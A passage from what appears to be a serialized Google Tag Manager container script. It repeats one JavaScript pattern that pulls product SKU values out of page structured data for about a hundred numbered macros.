co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return 